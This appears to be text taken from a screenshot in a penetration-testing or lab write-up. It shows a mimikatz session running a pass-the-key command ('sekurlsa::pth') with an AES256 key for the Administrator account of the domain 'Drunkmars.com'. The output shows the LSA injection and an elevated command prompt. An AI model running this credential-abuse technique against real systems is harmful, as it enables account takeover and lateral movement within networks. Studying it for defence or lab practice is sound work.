 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace -> null
mimikatz # sekurlsa::pth /user:Administrator /domain:Drunkmars.com /aes256:cf5db
ba161f3a3dc89454742ff5db89980d6b07e771048b30006546e81d1d79e2
user    : Administrator
domain  : Drunkmars.com
program : cmd.exe
impers. : no
AES256  : cf5dba161f3a3dc89454742ff5db89980d6b07e771048b30006546e81d1d79e2
  |  PID  1376
  |  TID  3912
  |  LSA Process was already R/W
  |  LUID 1 ; 274016777 (00000001:10552a09)
  \_ msv1_0   - data copy @ 0000001650995C60 : OK !
  \_ kerberos - data copy @ 00000016509CB408
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace -> null
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>